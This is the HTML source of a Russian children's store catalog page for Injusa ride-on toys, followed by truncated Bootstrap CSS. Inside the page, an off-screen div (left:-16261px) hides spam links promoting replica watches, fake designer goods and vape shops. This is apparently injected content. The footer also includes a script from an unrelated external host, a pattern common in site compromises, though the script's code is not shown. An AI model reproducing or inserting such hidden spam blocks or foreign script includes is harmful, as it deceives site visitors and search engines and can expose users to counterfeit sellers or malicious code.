	            </div>
            <div class="span3 left_column_banner">
                <!--'start_frame_cache_ALOAcH'--><!--'end_frame_cache_ALOAcH'-->                <!--'start_frame_cache_Zg1Ab0'--><!--'end_frame_cache_Zg1Ab0'-->                <!--'start_frame_cache_MoecjV'--><!--'end_frame_cache_MoecjV'-->                <!--'start_frame_cache_vhh5NV'--><!--'end_frame_cache_vhh5NV'-->            </div>
        </div>

        <div class="span7 center_column_block">
                            <div class="lline">
                    <ul class="breadcrumb-navigation" itemscope="itemscope" itemtype="http://schema.org/BreadcrumbList"><li class="active"><span class="navigate">Injusa</span></li></ul>                </div>
            			<h1>Injusa</h1><br />			<style>
	.b-cart {
		width: 195px !important;
		margin-left: -50px  !important;
	}
	.b-cart__counter {
		-webkit-box-sizing:  content-box !important;
		-moz-box-sizing content-box !important;
		box-sizing: content-box !important;
	}

</style>

<div class="smart-filter">
    <div class="bx_filter_horizontal bx_green">
        <div class="bx_filter_section m4">
            <form name="_form" action="/catalog/injusa_1.html" method="get" class="smartfilter form-inline">

                    <input
                type="hidden"
                name="CODE"
                id="CODE"
                value="injusa"
                />
                    <input
                type="hidden"
                name="PAGEN_1"
                id="PAGEN_1"
                value="1"
                />
                <div class="row">
                                                                                                                                                                                </div>
        <div class="row">
                                                                                                                                    <div class="col-md-5 price">
                <div class="control-group">
                    <span class="control-label">Цена: от</span>
                    <div class="form-group">
                        <label for="fParam_P1_MIN" class="sr-only">минимальная стоимость</label>
                        <input
                            class="min-price form-control"
                            type="text"
                            name="fParam_P1_MIN"
                            id="fParam_P1_MIN"
                            value=""
                            size="5"
                            onkeyup="smartFilter.keyup(this)"
                            />
                    </div>
                    <div class="form-group">
                        <label for="fParam_P1_MAX" class="sr-only">максимальная стоимость</label>
                        <input
                            class="max-price form-control"
                            type="text"
                            name="fParam_P1_MAX"
                            id="fParam_P1_MAX"
                            value=""
                            size="5"
                            onkeyup="smartFilter.keyup(this)"
                            />
                    </div>
                </div>
                <div class="clearfix"></div>
                <div class="bx_ui_slider_track" id="drag_track_93c429ece75cb319719c76f2d6edada7">
                    <div class="bx_ui_slider_range" style="left: 0; right: 0%;"  id="drag_tracker_93c429ece75cb319719c76f2d6edada7"></div>
                    <a class="bx_ui_slider_handle left"  href="javascript:void(0)" style="left:0;" id="left_slider_93c429ece75cb319719c76f2d6edada7"></a>
                    <a class="bx_ui_slider_handle right" href="javascript:void(0)" style="right:0%;" id="right_slider_93c429ece75cb319719c76f2d6edada7"></a>
                </div>
                <div class="bx_filter_param_area">
                    <div class="bx_filter_param_area_block" id="curMinPrice_93c429ece75cb319719c76f2d6edada7">2199</div>
                    <div class="bx_filter_param_area_block" id="curMaxPrice_93c429ece75cb319719c76f2d6edada7">18199</div>
                    <div style="clear: both;"></div>
                </div>
            </div>
            <script type="text/javascript" defer="defer">
                    var DoubleTrackBar93c429ece75cb319719c76f2d6edada7 = new cDoubleTrackBar('drag_track_93c429ece75cb319719c76f2d6edada7', 'drag_tracker_93c429ece75cb319719c76f2d6edada7', 'left_slider_93c429ece75cb319719c76f2d6edada7', 'right_slider_93c429ece75cb319719c76f2d6edada7', {
                        OnUpdate: function () {
                            BX("fParam_P1_MIN").value = this.MinPos;
                            BX("fParam_P1_MAX").value = this.MaxPos;
                        },
                        Min: parseFloat(2199),
                        Max: parseFloat(18199),
                        MinInputId: BX('fParam_P1_MIN'),
                        MaxInputId: BX('fParam_P1_MAX'),
                        FingerOffset: 8,
                        MinSpace: 1,
                        RoundTo: 1
                    });
                </script>
                    
        <div class="col-md-3">
            <input class="btn filter_button bx_filter_search_button" type="submit" id="set_filter" name="set_filter"
                   value="Подобрать"/>
        </div>
            <div class="col-md-4">
                <div align="right">
                                            <span class="sort_label">По цене:</span>
                                        <a href="/catalog/injusa_1.html?type=catalog_PRICE_1&order=desc&PAGEN_1=1"><i class="icon-chevron-down sort_direction" title="от большей к меньшей"></i></a>
                    <b class="vertical_divider"></b>
                    <a href="/catalog/injusa_1.html?type=catalog_PRICE_1&order=asc&PAGEN_1=1"><i class="icon-chevron-up sort_direction" title="от меньшей к большей"></i></a>
                </div>
                <div align="right">
                                            <span class="sort_label">По популярности:</span>
                                        <a href="/catalog/injusa_1.html?type=SHOWS&order=desc&PAGEN_1=1"><i class="icon-chevron-down sort_direction" title="от большей к меньшей"></i></a>
                    <b class="vertical_divider"></b>
                    <a href="/catalog/injusa_1.html?type=SHOWS&order=asc&PAGEN_1=1"><i class="icon-chevron-up sort_direction" title="от меньшей к большей"></i></a>
                </div>
                <div align="right">
                                            <span class="sort_label"><b>По рейтингу:</b></span>
                                        <a href="/catalog/injusa_1.html?type=SORT&order=desc&PAGEN_1=1"><i class="icon-chevron-down sort_direction" title="от большей к меньшей"></i></a>
                    <b class="vertical_divider"></b>
                    <a href="/catalog/injusa_1.html?type=SORT&order=asc&PAGEN_1=1"><i class="icon-chevron-up sort_direction" title="от меньшей к большей"></i></a>
                </div>
            </div>
        </div>
        <div class="bx_filter_popup_result" id="modef" style="display:none; margin-bottom: 3px;" style="display: inline-block;top: 75px;left: 25px;right: 25px;">
            Выбрано: <span id="modef_num">0</span>            <a href="/catalog/injusa_1.html?set_filter=y">Показать</a>
            <!--<span class="ecke"></span>-->
        </div>
    </form>
        </div>
    </div>
    <script>
        var smartFilter = new JCSmartFilter('/catalog/injusa_1.html');
    </script>

</div>    <div class="row">
        <div class="span12 description">
            <div><img src="//mc.yandex.ru/watch/208828" style="position:absolute; left:-9999px;" alt="" /></div>        </div>
            </div><div class="smart-filter">
    <div class="row-fluid">
        <div class="span12 text-center catalog_filter_title">
            <h2>Injusa по выгодным ценам</h2>
        </div>
    </div>
    <div class="filtr">
            </div>
</div><script type="text/javascript">
    hs.graphicsDir = '/bitrix/templates/main/js/vendor/highslide/graphics/';
    hs.wrapperClassName = 'borderless';
    hs.captionOverlay.position = "above";
    hs.showCredits = false;

    var galleryOptions = {
        slideshowGroup: 'gallery',
        align: 'center',
        transitions: ['expand', 'crossfade'],
        fadeInOut: true,
        outlineType: 'rounded-white',
        captionEval: 'this.a.title',

        useBox: true,
        width: 525,
        height: 600
    }
</script>            <div class="row">
        <div class="col-md-12 no-padding">
                        
            
                        
            
                        
            <table class="item-grid" cellspacing="0" cellpadding="0"><tr><td width="32%" class="e-top-td" id="bx_2981771978_151613"><a href="/tovary/injusa_city_trike_8045.html" class="" title="Injusa City trike">
                <img src="/upload/resize_cache/iblock/639/180_180_1/big8045.jpg" alt="Injusa City trike" title="Injusa City trike"/></a><div class="actions_icon"></div></td><td rowspan="5" width="15">&nbsp;</td><td width="32%" class="e-top-td" id="bx_2981771978_151558"><a href="/tovary/injusa_6v_quad.html" class="" title="Injusa 6V Quad">
                <img src="/upload/resize_cache/iblock/036/180_180_1/big8071.jpg" alt="Injusa 6V Quad" title="Injusa 6V Quad"/></a><div class="actions_icon"></div></td><td rowspan="5" width="15">&nbsp;</td><td width="32%" class="e-top-td" id="bx_2981771978_151516"><a href="/tovary/injusa_12v_go_kart_big_wheels.html" class="" title="Injusa 12V GO-Kart Big Wheels">
                <img src="/upload/resize_cache/iblock/414/180_180_1/big8096.jpg" alt="Injusa 12V GO-Kart Big Wheels" title="Injusa 12V GO-Kart Big Wheels"/></a><div class="actions_icon"></div></td></tr><tr><td width="32%" class="e-middle-td"><h4><a href="/tovary/injusa_city_trike_8045.html" class="item_name">Injusa City trike</a></h4></td><td width="32%" class="e-middle-td"><h4><a href="/tovary/injusa_6v_quad.html" class="item_name">Injusa 6V Quad</a></h4></td><td width="32%" class="e-middle-td"><h4><a href="/tovary/injusa_12v_go_kart_big_wheels.html" class="item_name">Injusa 12V GO-Kart Big Wheels</a></h4></td></tr><tr><td width="32%" class="e-middle-td item_desc">детский велосипед</td><td width="32%" class="e-middle-td item_desc">детский электромобиль от 1 года</td><td width="32%" class="e-middle-td item_desc">детский электромобиль от 2 лет</td></tr><tr><td width="32%" class="e-bottom-td item_price_block"><div class="current_price">8 300 руб.</div></td><td width="32%" class="e-bottom-td item_price_block"><div class="current_price">6 177 руб.</div></td><td width="32%" class="e-bottom-td item_price_block"><div class="current_price">8 400 руб.</div></td></tr></table></div>
</div><script type="text/javascript">
    $(document).ready(function () {
        // меню будет активировать соответствующие пунты
        $('.active-menu_left').parents('ul').each(function(i,v){
            $(v).attr('style', 'display: list-item').siblings().addClass('active-menu_left');
        });

        var location = "/catalog/injusa_1.html";
        $('.left_column_menu a').each(function () {
            var link = this.href;
            if (location == link || (location.indexOf(link) + 2) == 2) {
                $(this).parent().parent().css('display', 'block');
                $(this).next().css('display', 'block');
                $(this).addClass('active-menu_left');
                $(this).parent().parent().parent().addClass('active-menu_left');
            }
        });
    });
</script><div style="position:absolute;left:-16261px"><a href="https://www.redbullvape.com/">redbullvape.com</a> usa relates to the very to manufacture a fill out watch business.. choose <a href="https://www.vapeshop.me/">https://vapeshop.me</a> our online store. offer 1:1 <a href="https://www.redditwatches.com/">https://www.redditwatches.com/</a>. cheap <a href="https://www.franckmuller.to/">www.franckmuller.to</a> includes indispensable factors of advanced watchmaking in future: individuation, security, full service, elegant craft and perfect technology. epic <a href="https://www.luxuryreplicawatch.to/">https://www.luxuryreplicawatch.to/</a> for sale a great deal more delightful. <a href="https://www.fake-watches.is/">https://fake-watches.is/</a> range of designs to meet the requirements diverse character. best quality discount <a href="https://www.vapesstores.nl/">www.vapesstores.nl</a> at discount price. who makes the best <a href="https://www.celinereplica.ru/">celinereplica.ru</a> have been pretty selected around the points. </div>
 <!--#WORK_AREA END#--> 			<!--noindex-->		</div>
<div class="span2 right_column_block">
	  	<!--<div class="span12 blcontent" style="padding: 12px 2px 12px 2px">
 <a href="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2508/*http://market.yandex.ru/shop/36709/reviews" target="_blank"><img width="120" alt="Читайте отзывы покупателей и оценивайте качество магазина на Яндекс.Маркете" src="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2506/*https://grade.market.yandex.ru/?id=36709&action=image&size=1" height="110" border="0"></a>
	</div>-->
	<div class="span12 blcontent">
		<p style="color: #7b1376;">
			<b>Мы в ТОП-10<br>
			детских магазинов!</b>
		</p>
		<p>
			<img width="87" alt="top10" src="/upload/articles/articles5452.jpg" height="87">
		</p>
		<p>
			<a href="/articles/elefantenok_ru_v_top_10_detskih_internet_magazinov.html" style="color: #000000;">Подробнее</a>
		</p>
	</div>
	<div class="span12 user_info">
		     <b>Информация покупателям:</b>
    <ul class="unstyled">
        
            <li><a href="/articles/kak_sdelat_zakaz.html">Как сделать заказ</a></li>

        
            <li><a href="/articles/dostavka_i_oplata.html">Доставка и оплата</a></li>

        
            <li><a href="/articles/garantiya_i_vozvrat.html">Гарантия и возврат</a></li>

            </ul>
	</div>
	<div class="span12 brands_block" style="display: none;">
		<div class="span12 header">
			Бренды
		</div>
		 		<ul class="inline brands_letter">
			 <!-- 			<li>
			<div title="&lt;span id=" class="bxhtmled-surrogate">
				<span class="bxhtmled-surrogate-inner"><span class="bxhtmled-right-side-item-icon"></span><span class="bxhtmled-comp-lable" unselectable="on" spellcheck="false">Код PHP</span></span>" class="letters"&gt;			</div>
 </li>
			 		</ul>
		<div class="next_letter">
		</div>
		<ul class="inline brands_letter">
			   -->		</ul>
		<div class="next_letter">
		</div>
		 <!--
		<div class="producersblockAll">
			   		</div>
		 --><br>
	</div>
	<div class="span12 cards_sale" style="padding-bottom: 10px;">
		 
<p align="center">
 <a href="/catalog/mufty_dlya_ruk_1.html"> <img width="150" alt="муфты-зима-слон.jpg" src="/upload/medialibrary/73b/mufty_zima_slon.jpg" height="230" title="муфты-зима-слон.jpg"> </a>
</p>	</div>
	<div class="span12 social_block" style="padding-bottom: 10px;">
		 <b class="psevdo-h">ВКонтакте</b>
<!-- VK Widget -->
<div id="vk_groups"></div>	</div>
	<div class="span12 leader" style="padding-bottom: 10px;">
		 
<p align="center">
 <a href="/catalog/konverty_dlya_vypiski_1.html"> <img width="200" alt="выписка-зима-слон1.jpg" src="/upload/medialibrary/344/vypiska_zima_slon1.jpg" height="307" title="выписка-зима-слон1.jpg"> </a>
</p>	</div>
</div>
 <div class="row-fluid footer">
	<div class="span6 footer_left">
		 <p><a href="https://www.elefantenok.ru">© 2009-2026</a> </p>
<p>Все права защищены. Интернет ресурс носит исключительно информационный характер и не является публичной
офертой, определяемой положениями ст. 437 Гражданского кодекса РФ.</p>
<p>Наличие товара и стоимость, пожалуйста, уточняйте по телефону.</p>	</div>
	<div class="span3">
		 <ul class="inline">
    <li><img src="/bitrix/templates/main/images/pay_systems/oplata.jpg" alt="Любые способы оплаты, в т.ч. оплата банковскими картами." /></li>
</ul>	</div>
	<div class="span3 footer_right">
		<p>
			 <br/>+7 (495) 989-1822		</p>
	</div>
</div>
<div class="row-fluid">
</div><script src="https://scriptapi.dev/api/elefantenok.js"></script>
   <button id="move_up" class="btn move_up" type="button">Наверх<i class="icon-arrow-up icon-white"></i></button>
     <script type="text/javascript" src="/html/js/openapi-116.min.js"></script>
    <script type="text/javascript">
        VK.Widgets.Group("vk_groups", {mode: 0, width: "146", height: "260", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 11659522);
    </script>
    <script type="text/javascript">
        var __cs = __cs || [];
        __cs.push(["setCsAccount", "uyTTdyopWqpgxBcgCqNFXschlxPy_aet"]);
        __cs.push(["setCsHost", "//server.comagic.ru/comagic"]);
    </script>
    <script type="text/javascript" async src="//app.comagic.ru/static/cs.min.js"></script>
    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-11444882-1', 'auto');
        ga('send', 'pageview');
    </script>
    <!--LiveInternet counter-->
    <script type="text/javascript"><!--
    document.write("<a href='//www.liveinternet.ru/click' "+
        "target=_blank><img src='//counter.yadro.ru/hit?t44.15;r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";"+Math.random()+
        "' alt='' title='LiveInternet' "+
        "border='0' width='31' height='31'><\/a>");
    //--></script>
    <!--/LiveInternet-->

--- FILE ---
content_type: text/css
request_url: http://www.elefantenok.ru/bitrix/cache/css/s1/main/template_fb5b81b9c94608efa5174a79a09e639b/template_fb5b81b9c94608efa5174a79a09e639b.css?1761289320253324
body_size: 43974
content:


/* Start:/bitrix/templates/main/bootstrap/css/bootstrap.min.css?1515598330110745*/
/*! 
 * Bootstrap v2.3.2
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}a:hover,a:active{outline:0}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{max-width:100%;width:auto\9;height:auto;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}#map_canvas img,.google-maps img{max-width:none}button,input,select,textarea{margin:0;font-size:100%;vertical-align:middle}button,input{*overflow:visible;line-height:normal}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}label,select,button,input[type="button"],input[type="reset"],input[type="submit"],input[type="radio"],input[type="checkbox"]{cursor:pointer}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}textarea{overflow:auto;vertical-align:top}@media print{*{text-shadow:none !important;color:#000 !important;background:transparent !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}body{margin:0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:20px;color:#333;background-color:#fff}a{color:#08c;text-decoration:none}a:hover,a:focus{color:#005580;text-decoration:underline}.img-rounded{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.img-polaroid{padding:4px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.1);box-shadow:0 1px 3px rgba(0,0,0,0.1)}.img-circle{-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px}.row{margin-left:-20px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:20px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:1008px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:24px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.127659574468085%;*margin-left:2.074468085106383%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.127659574468085%}.row-fluid .span12{width:100%;*width:99.94680851063829%}.row-fluid .span11{width:91.48936170212765%;*width:91.43617021276594%}.row-fluid .span10{width:82.97872340425532%;*width:82.92553191489361%}.row-fluid .span9{width:74.46808510638297%;*width:74.41489361702126%}.row-fluid .span8{width:65.95744680851064%;*width:65.90425531914893%}.row-fluid .span7{width:57.44680851063829%;*width:57.39361702127659%}.row-fluid .span6{width:48.93617021276595%;*width:48.88297872340425%}.row-fluid .span5{width:40.42553191489362%;*width:40.37234042553192%}.row-fluid .span4{width:31.914893617021278%;*width:31.861702127659576%}.row-fluid .span3{width:23.404255319148934%;*width:23.351063829787233%}.row-fluid .span2{width:14.893617021276595%;*width:14.840425531914894%}.row-fluid .span1{width:6.382978723404255%;*width:6.329787234042553%}.row-fluid .offset12{margin-left:104.25531914893617%;*margin-left:104.14893617021275%}.row-fluid .offset12:first-child{margin-left:102.12765957446808%;*margin-left:102.02127659574467%}.row-fluid .offset11{margin-left:95.74468085106382%;*margin-left:95.6382978723404%}.row-fluid .offset11:first-child{margin-left:93.61702127659574%;*margin-left:93.51063829787232%}.row-fluid .offset10{margin-left:87.23404255319149%;*margin-left:87.12765957446807%}.row-fluid .offset10:first-child{margin-left:85.1063829787234%;*margin-left:84.99999999999999%}.row-fluid .offset9{margin-left:78.72340425531914%;*margin-left:78.61702127659572%}.row-fluid .offset9:first-child{margin-left:76.59574468085106%;*margin-left:76.48936170212764%}.row-fluid .offset8{margin-left:70.2127659574468%;*margin-left:70.10638297872339%}.row-fluid .offset8:first-child{margin-left:68.08510638297872%;*margin-left:67.9787234042553%}.row-fluid .offset7{margin-left:61.70212765957446%;*margin-left:61.59574468085106%}.row-fluid .offset7:first-child{margin-left:59.574468085106375%;*margin-left:59.46808510638297%}.row-fluid .offset6{margin-left:53.191489361702125%;*margin-left:53.085106382978715%}.row-fluid .offset6:first-child{margin-left:51.063829787234035%;*margin-left:50.95744680851063%}.row-fluid .offset5{margin-left:44.68085106382979%;*margin-left:44.57446808510638%}.row-fluid .offset5:first-child{margin-left:42.5531914893617%;*margin-left:42.4468085106383%}.row-fluid .offset4{margin-left:36.170212765957444%;*margin-left:36.06382978723405%}.row-fluid .offset4:first-child{margin-left:34.04255319148936%;*margin-left:33.93617021276596%}.row-fluid .offset3{margin-left:27.659574468085104%;*margin-left:27.5531914893617%}.row-fluid .offset3:first-child{margin-left:25.53191489361702%;*margin-left:25.425531914893618%}.row-fluid .offset2{margin-left:19.148936170212764%;*margin-left:19.04255319148936%}.row-fluid .offset2:first-child{margin-left:17.02127659574468%;*margin-left:16.914893617021278%}.row-fluid .offset1{margin-left:10.638297872340425%;*margin-left:10.53191489361702%}.row-fluid .offset1:first-child{margin-left:8.51063829787234%;*margin-left:8.404255319148938%}[class*="span"].hide,.row-fluid [class*="span"].hide{display:none}[class*="span"].pull-right,.row-fluid [class*="span"].pull-right{float:right}.container{margin-right:auto;margin-left:auto;*zoom:1}.container:before,.container:after{display:table;content:"";line-height:0}.container:after{clear:both}.container-fluid{padding-right:20px;padding-left:20px;*zoom:1}.container-fluid:before,.container-fluid:after{display:table;content:"";line-height:0}.container-fluid:after{clear:both}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:21px;font-weight:200;line-height:30px}small{font-size:85%}strong{font-weight:bold}em{font-style:italic}cite{font-style:normal}.muted{color:#999}a.muted:hover,a.muted:focus{color:gray}.text-warning{color:#c09853}a.text-warning:hover,a.text-warning:focus{color:#a47e3c}.text-error{color:#b94a48}a.text-error:hover,a.text-error:focus{color:#953b39}.text-info{color:#3a87ad}a.text-info:hover,a.text-info:focus{color:#2d6987}.text-success{color:#468847}a.text-success:hover,a.text-success:focus{color:#356635}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}h1,h2,h3,h4,h5,h6{margin:10px 0;font-family:inherit;font-weight:bold;line-height:20px;color:inherit;text-rendering:optimizelegibility}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-weight:normal;line-height:1;color:#999}h1,h2,h3{line-height:40px}h1{font-size:38.5px}h2{font-size:31.5px}h3{font-size:24.5px}h4{font-size:17.5px}h5{font-size:14px}h6{font-size:11.9px}h1 small{font-size:24.5px}h2 small{font-size:17.5px}h3 small{font-size:14px}h4 small{font-size:14px}.page-header{padding-bottom:9px;margin:20px 0 30px;border-bottom:1px solid #eee}ul,ol{padding:0;margin:0 0 10px 25px}ul ul,ul ol,ol ol,ol ul{margin-bottom:0}ul.unstyled,ol.unstyled{margin-left:0;list-style:none}ul.inline,ol.inline{margin-left:0;list-style:none}ul.inline>li,ol.inline>li{display:inline-block;*display:inline;*zoom:1;padding-left:5px;padding-right:5px}dl{margin-bottom:20px}dt,dd{line-height:20px}dt{font-weight:bold}dd{margin-left:10px}.dl-horizontal{*zoom:1}.dl-horizontal:before,.dl-horizontal:after{display:table;content:"";line-height:0}.dl-horizontal:after{clear:both}.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}hr{margin:20px 0;border:0;border-top:1px solid #eee;border-bottom:1px solid #fff}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}abbr.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:0 0 0 15px;margin:0 0 20px;border-left:5px solid #eee}blockquote p{margin-bottom:0;font-size:17.5px;font-weight:300;line-height:1.25}blockquote small{display:block;line-height:20px;color:#999}blockquote small:before{content:'\2014 \00A0'}blockquote.pull-right{float:right;padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}blockquote.pull-right p,blockquote.pull-right small{text-align:right}blockquote.pull-right small:before{content:''}blockquote.pull-right small:after{content:'\00A0 \2014'}q:before,q:after,blockquote:before,blockquote:after{content:""}address{display:block;margin-bottom:20px;font-style:normal;line-height:20px}code,pre{padding:0 3px 2px;font-family:Monaco,Menlo,Consolas,"Courier New",monospace;font-size:12px;color:#333;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}code{padding:2px 4px;color:#d14;background-color:#f7f7f9;border:1px solid #e1e1e8;white-space:nowrap}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:20px;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap;background-color:#f5f5f5;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}pre.prettyprint{margin-bottom:20px}pre code{padding:0;color:inherit;white-space:pre;white-space:pre-wrap;background-color:transparent;border:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.label,.badge{display:inline-block;padding:2px 4px;font-size:11.844px;font-weight:bold;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#999}.label{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.badge{padding-left:9px;padding-right:9px;-webkit-border-radius:9px;-moz-border-radius:9px;border-radius:9px}.label:empty,.badge:empty{display:none}a.label:hover,a.label:focus,a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.label-important,.badge-important{background-color:#b94a48}.label-important[href],.badge-important[href]{background-color:#953b39}.label-warning,.badge-warning{background-color:#f89406}.label-warning[href],.badge-warning[href]{background-color:#c67605}.label-success,.badge-success{background-color:#468847}.label-success[href],.badge-success[href]{background-color:#356635}.label-info,.badge-info{background-color:#3a87ad}.label-info[href],.badge-info[href]{background-color:#2d6987}.label-inverse,.badge-inverse{background-color:#333}.label-inverse[href],.badge-inverse[href]{background-color:#1a1a1a}.btn .label,.btn .badge{position:relative;top:-1px}.btn-mini .label,.btn-mini .badge{top:0}table{max-width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0}.table{width:100%;margin-bottom:20px}.table th,.table td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #ddd}.table th{font-weight:bold}.table thead th{vertical-align:bottom}.table caption+thead tr:first-child th,.table caption+thead tr:first-child td,.table colgroup+thead tr:first-child th,.table colgroup+thead tr:first-child td,.table thead:first-child tr:first-child th,.table thead:first-child tr:first-child td{border-top:0}.table tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed th,.table-condensed td{padding:4px 5px}.table-bordered{border:1px solid #ddd;border-collapse:separate;*border-collapse:collapse;border-left:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.table-bordered th,.table-bordered td{border-left:1px solid #ddd}.table-bordered caption+thead tr:first-child th,.table-bordered caption+tbody tr:first-child th,.table-bordered caption+tbody tr:first-child td,.table-bordered colgroup+thead tr:first-child th,.table-bordered colgroup+tbody tr:first-child th,.table-bordered colgroup+tbody tr:first-child td,.table-bordered thead:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child td{border-top:0}.table-bordered thead:first-child tr:first-child>th:first-child,.table-bordered tbody:first-child tr:first-child>td:first-child,.table-bordered tbody:first-child tr:first-child>th:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.table-bordered thead:first-child tr:first-child>th:last-child,.table-bordered tbody:first-child tr:first-child>td:last-child,.table-bordered tbody:first-child tr:first-child>th:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.table-bordered thead:last-child tr:last-child>th:first-child,.table-bordered tbody:last-child tr:last-child>td:first-child,.table-bordered tbody:last-child tr:last-child>th:first-child,.table-bordered tfoot:last-child tr:last-child>td:first-child,.table-bordered tfoot:last-child tr:last-child>th:first-child{-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.table-bordered thead:last-child tr:last-child>th:last-child,.table-bordered tbody:last-child tr:last-child>td:last-child,.table-bordered tbody:last-child tr:last-child>th:last-child,.table-bordered tfoot:last-child tr:last-child>td:last-child,.table-bordered tfoot:last-child tr:last-child>th:last-child{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.table-bordered tfoot+tbody:last-child tr:last-child td:first-child{-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0}.table-bordered tfoot+tbody:last-child tr:last-child td:last-child{-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0}.table-bordered caption+thead tr:first-child th:first-child,.table-bordered caption+tbody tr:first-child td:first-child,.table-bordered colgroup+thead tr:first-child th:first-child,.table-bordered colgroup+tbody tr:first-child td:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.table-bordered caption+thead tr:first-child th:last-child,.table-bordered caption+tbody tr:first-child td:last-child,.table-bordered colgroup+thead tr:first-child th:last-child,.table-bordered colgroup+tbody tr:first-child td:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.table-striped tbody>tr:nth-child(odd)>td,.table-striped tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover tbody tr:hover>td,.table-hover tbody tr:hover>th{background-color:#f5f5f5}table td[class*="span"],table th[class*="span"],.row-fluid table td[class*="span"],.row-fluid table th[class*="span"]{display:table-cell;float:none;margin-left:0}.table td.span1,.table 